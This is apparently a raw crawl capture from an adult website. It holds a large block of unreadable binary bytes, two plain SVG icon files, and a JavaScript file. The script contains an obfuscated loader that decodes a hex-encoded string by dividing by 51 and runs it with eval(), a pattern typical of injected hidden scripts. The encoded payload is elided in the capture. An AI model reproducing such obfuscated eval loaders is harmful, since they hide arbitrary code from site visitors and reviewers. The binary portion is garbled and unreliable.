�D~W��2q�_���VV��ƛ��������Z��PEyՌ���[ㅊ�K��^�i흏*���l+7kr@ Ռ7�gF�[���c5��E[�vlinUtgԸ$VG�v�yҮ�\��6�؉�"��)�Jl�QM;iu�7�����S�Vv�A95��<h�i�S�� ���&f���p�3�S��Ϊ���}�s\�lE5!.��4q/�p?:����^x����n@�l?�o�?�qH�1-���לq+g���'�V��~�����K�*�q��C���2UՌ���L���F?f==E1%(2�M��+g:������Cy�N�}����J�H�w eYi�0�4�`P�A�H,Fu��ڹB�s�;�ڡ�R%U䢖>J��ƌ��B[������,(��C����$Һ�ʎP[[�dQ6��Ԏ��s8q�N��ނ��N�#<�R(��ҝ�AP.�Iߙ�I4�w����&1�z�
�#zFh��d<�Wޘ#c�af���d��鞴Cĭ���R���q�H҅$Vk�x�[ ��$��oʨo���@,�����MAQ�����HX��)�ׂ���r�i�X�x�󕵵v� nN+O�8]�� �iF��(hl�_p��ǖ�:�=�Rx���.6n���jۣ�c���Gh�x� Ո��V������q�\t�*mU�j:eմ���Q���n��)WS�SЊz���/��,ie���/�)�����	.!+�llk9=��I�̮��g�K��[o�85����AsDG�>N�v�+�p�� �(�
),��<�z�R~�5��"�%#`øޠ.��8�,8l6��*(Y1��Z�GW�ʁ�a���Z��͂��Ҽ� ����l��WT�$��
�/ۘ,bFf�ּ��*C�.�mq��;�~	�c�u�iL�~ڦ3�&�q��EdYHS����ڌ��I�Ġ�����K!�;{T_�:C���+ȵ$�eS� ���ǽqo.1��G�ƅ$�u�W�;�Hk�VY��qH\g�jI
�_�O#�Г�#@��Q=�k-���5'��*��*��d�ii���5J�R���q�: �5s�.-���ˣu��**x�_"_4���I2Y5nd�����a�u��{����[]8�.v�'��a�be�i�.I1-X�6����($�]�>Nuj'�6�qrP�棐\4�QYTr�����=J��K�0�q�:��}+A¼e��oK��ѥ�o4�; �uP,�U��h���4A�Tb��|!.�&0Q������ee�}C�Z�s�b����,2p���a�[I�����O��|�vT�^D�ocT�f�y��m�w_���:ew�K�?����l����u�V������m�m��ҩ8����ݧ��C��=��OK�������C4e��4�Iދ�H�3�B�3ۀ�1�TU�d���a<7A�S��]��L��<�h�.v�x5���A�����D����l�}�p�,(g؞�Lf��˸�,����6<�V�p�(�B0C.j"UO2(� �+��q�I� �Q8k,�6�)�v�j��Q>�eA���W�x�?;d&����EK6��n��ب�(զtޒ��o�J7%��Gj���b����*.�=���%��d�V9.RO,�v�9�H-���V*x�͹��埕odi�Z��A�f���h����W��TD����.=�Z4pX�#ޑ��V�-m�s��A�j��b�<Ƭ�Qp�g�q�b#'#�ʬ�1Hw\��yc��ߙ,��jQҍ���-�çz[�!�o:%��u�⍕�ԍݏS���H��W�}:.��Yn�>7��A���s#�
�E���T���ң-W��0�"�0<�)N@�W1g��蓽q	u%N�N:e�7qMpJpv# �3�&�����N
�5ͻA.m�(o� �>���U���1�C��@�f�V���n�*�槱��I���J��?ҹC����it�������'Ӿ�܇��24��Tl+Qs�x�O�%�_�sU��L���BÚ�85�YyFn%ΐ�(ly�� w5ao��'�9�5[X�X��K|Q0s��M��k���omh�62�����eefi�?g�;���ň�@�}8U:6�C,�i�?�S���t��ˮ���f.0G�jg
����VɌ�Oqҕ%'��:dc�Q�b;��s;-� ��x�����x�R�{_7��	xw���c�s� ��k����+� 8
��F1�;������3[_h�	�]ט5%�����3�������>��r��7f<��.c�2� 3�����pU���5,�=���oa���IB�m������ڌ����XCÞU�����:Ut���@CjԹ��i�@��0E>�ɭ�C�g;՜�=�N�>��+m�kH��&��*!n!��������5��O�Q5��6�[j9��1�q;��GsS�.����8��H�h�ϡI����m�O�����G���J�v�soSf�(��@�Kum�vH�P�PV^��O-X�n�� @�>���h� ��PGr3���F�6a��S�8���*�F�����Sx� g �4�rYHee`�=j���9@��=�P���I�7�G:������D<���v�P��CS=i�5>�;��f�M�E$UtnjFA�����j�0�"����R�G�ˉ����:����f�6HFl�
$�R�<�5��$Kj�NE[Cx��A�}L5D�=�#ZJy�&\$%G}J�!�����F1�q�5x�ì�żz��@i��Y�2�B���d|>��:�1��:��}{�cT�G~©n��(t�(���8����
K��w,�q� TS���_K;�褴��.#it�@m��+8��r�f ﺑU�_�y�8a����+,��0=�:�:��YA�~ ���� ��<eێ��������� �D-,��e�C� zO�*h�����:j����_ጾ���&�U�{������Lc�4:}�ֽ�[��@�i�%�*�wV���hu~�x��,q�W:3�JUJ)n�5�_
��q ����>]��0%xЪ}�G�����;�o�\�#�.��XrDeש�W[�$d���w&���dR���nT�!΂��V��Ɩ��"��s�	�<�'|t�n1�Y�S�)`�vP0)j��Ҕ��#�NQWp�j�Z"A9��U����x��r(W��ea �}���`y�D2L�D:�z�g5cf�Zkѥ��R�F������ �E�i�Vp��: 5gO^⧟#ԧqT�$~�<�t�٫bٮ���<F�T�����9��Gh��s��V�卵�J�����hċA����VV�k]X�umo}�a���Iq�"�C"��ΠX�W�s�j~t���e���9��X
�pm�92<g� �L7Qr��h�4s�Ŝ��?˵D�I@Q�ц�)IQYz�y	P|�q�n�O�f[��Ps9�h&����j��,b@�#=)ZAL�^��XF�f�.���Ʉ�f덱F¡����W���=0 RH՘�<,����@i��U�X�0c[^����k`@ ��'ڼ�{.&�]Q��T���_����Ek` ͵���5�Ղ�B��Ǻ�V���@{I�;)��[�%@^)S�Ԋ�eZ,��R���h|ܶ>�*� 2D�C&�k�� ��ז
��������l1�Q�ࡢ&���x͐,�!/��s��.n�%�;�C�Xq�x�oe�ҊN�Ʃ.	���Z(��z9/˶�MG�<�Q��zu4���@RB�=.��΋Vvc�)O��h���qH��V����#du	mcbj��bVӝ�oEX\���(�H�T���Q;�-�[�3������u.y�a�I d��2����<ˁ��޶FyG� ��W�x���M=;U=��8�̤Q7r�8뮈O~�5�`�k�-ߙ�<��&bg�;�\6�ɺ�v'��MT���x��^G��Q�HA�K"{S@�n�O�2�s�N}-�?�Y�p�.B�n����®F���@[�!	X�s��+��{��� ���h�j#�z�;��d0��J�D~/I����y�f�f����P� V1)��H;r���1(9�#�1�t�]�5ܞ��:�� ׷���
Y1���,ל:g�t!��zI�ZPsX� J��d,�
O&oJ���<*���BC�V��L�y�5�fq)��{T-9֡!o�7Bx�dH��h��b���x��p��3�aO��\���ƈm=�&v4�.F��Mcm8��s(u=�Տ��2�h�P�	҈�v=8��.�[I q�l��BʑHa���ʐ��+�c��tڮ������Ots3�_  �1Ug�.����)�\��@S��Kp��*if#Q����� ���;�`A�=h���ee�=���#f�`�����w�1��*��銂Y�����4m�A,7s�\J)c���
Q;�P�s�����;�V:�$��ZΥ��{� �hz忥7?�uut��Va�օv+t���]]JUÝ�5��Vcᮮ�"�5x���#z�_���2����]]S�|&��[ȯc�uĭ�k܁�p�ۙ�Ց��ug��N(5���뫨��)��O���%;�ɮ����/'�D�?ڲa��Ei	��l+��k�K4K��P�;FI�������س�Y[��+��l���T������<~Q+��@`7#'bz�5��p'� 1�w��v޺��D�:m�£*+��#29 qUW�Z�>*��	D�!��)l���y�WU@��

--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/search.svg
body_size: 481
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="17.996" width="18.031" x="-0.031" y="-17.996" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M10.673,0C6.627,0,3.346,3.274,3.346,7.312
			c0,1.375,0.387,2.657,1.049,3.756l-4.079,4.071c-0.463,0.462-0.463,1.211,0,1.673l0.838,0.836c0.463,0.462,1.213,0.462,1.676,0
			l2.515-2.51l0,0l1.564-1.561c1.101,0.66,2.385,1.047,3.763,1.047c4.046,0,7.327-3.274,7.327-7.312S14.72,0,10.673,0z
			 M10.673,12.375c-2.802,0-5.072-2.266-5.072-5.063c0-2.796,2.271-5.062,5.072-5.062c2.801,0,5.072,2.266,5.072,5.062
			C15.746,10.108,13.474,12.375,10.673,12.375z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://nakedarabgirls.pro/js/5ZrOcgQ5uEvFercp4P722.js
body_size: 22222
content:
function ecrqvffag(pnjnegs){var mvbz='Z';var jiwdfcx='A';var kuwgtujxb=[];var jrco=new RegExp('['+jiwdfcx+'-'+mvbz+']');var zeth=pnjnegs.split(jrco);for(var i=0;i<zeth.length;i++){kuwgtujxb.push(String.fromCharCode(parseInt(zeth[i],16)/(51)));}eval(kuwgtujxb.splice(1,kuwgtujxb.length).join(''));}ecrqvffag('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/arrow_dn.svg
body_size: 459
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="9px" height="5px"
	 viewBox="0 0 9 5" enable-background="new 0 0 9 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="5.012" width="9.018" x="-0.021" y="-4.991" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="interface_-_arrow_bottom">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B2B2B2" d="M8.892,0.08c-0.14-0.134-0.367-0.134-0.506,0L4.488,4.134
			L0.591,0.08c-0.14-0.133-0.367-0.133-0.506,0c-0.14,0.134-0.14,0.35,0,0.483L4.195,4.84C4.208,4.858,4.204,4.881,4.22,4.897
			c0.074,0.07,0.171,0.098,0.268,0.094c0.097,0.004,0.195-0.023,0.269-0.094C4.773,4.881,4.769,4.858,4.781,4.84l4.111-4.277
			C9.032,0.429,9.032,0.213,8.892,0.08z"/>
	</g>
</g>
</svg>
